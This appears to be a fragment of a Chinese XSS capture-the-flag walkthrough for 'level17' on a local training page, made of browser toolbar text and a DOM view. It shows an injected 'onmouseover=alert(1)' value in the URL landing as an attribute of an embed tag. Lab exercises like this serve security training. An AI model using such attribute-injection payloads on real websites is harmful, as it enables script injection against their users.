 Load URL
http://127.0.0.1/xsschallenge/level17.php?arg01=a&arg02=b onmouseover=alert(1)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
欢迎来到level17
完成的不错!
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 embed < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level17</h1>
<embed src="xsf01.swf?a=b" onmouseover="alert(1)" heigth="100%" width="100%">
<h2 align="center">